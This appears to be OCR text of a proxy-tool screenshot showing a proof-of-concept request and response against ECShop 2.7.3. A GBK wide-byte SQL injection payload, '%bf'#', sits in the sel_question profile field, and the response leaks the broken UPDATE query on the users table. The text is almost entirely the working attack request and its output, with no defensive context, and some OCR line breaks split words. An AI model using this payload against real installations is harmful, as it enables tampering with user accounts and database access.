 raw params headers hex
Referer: http://localhost/ECShop_V2.7.3_GBK_release1106/upload/user.php?act=profile
Cookie: Au3K_2132_saltkey=KvlssizB; Au3K_2132_lastvisit=1355836710; Au3K_2132_forum_lastvisit=D_2_1355840338;
Au3K_2132_visitedfid=2; PHPSESSID=jrvuhribqsahuvap7di7sg6fr1; ECS[visit_times]=3;
ECS_ID=7f0f8bbca279e8d05f21d4fb100dfffc9e864db3
Content-Type: application/x-www-form-urlencoded
Content-Length: 295
birthdayYear=1952&birthdayMonth=1&birthdayDay=1&sex=0&email=12%40123.com&extend_field1=24ewq%40msn.com&extend_field2=1
211122&extend_field3=121212&extend_field4=1212&extend_field5=12121212121&sel_question=friend_birthday%bf'#&passwd_answ
er=123&act=act_edit_profile&submit=%C8%B7%C8%CF%D0%DE%B8%C4
+ < > 0 matche
response
raw headers hex
X-Powered-By: PHP/5.3.8
Cache-control: private
Content-Type: text/html; charset=gbk
Content-Length: 9171
UPDATE `ecshop2.7.3rel`.`ecs_users` SET `passwd_question`='friend_birthday縗'#', `passwd_answer`=
WHERE `user_id`='6'<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
T00LS.Net